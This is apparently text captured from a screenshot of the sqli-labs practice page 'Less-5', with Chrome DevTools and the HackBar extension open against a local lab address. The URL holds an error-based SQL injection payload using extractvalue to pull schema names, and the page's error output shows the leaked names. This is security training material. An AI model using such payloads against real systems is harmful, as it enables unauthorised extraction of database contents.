 Welcome Dhakkan
XPATH syntax error: '~mysql,performance_schema,secur'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-5/?id=1' and extractvalue(1, concat(0x7e, (select substring(group_concat(schema_name),31,30) from information_schema.schemata)))%23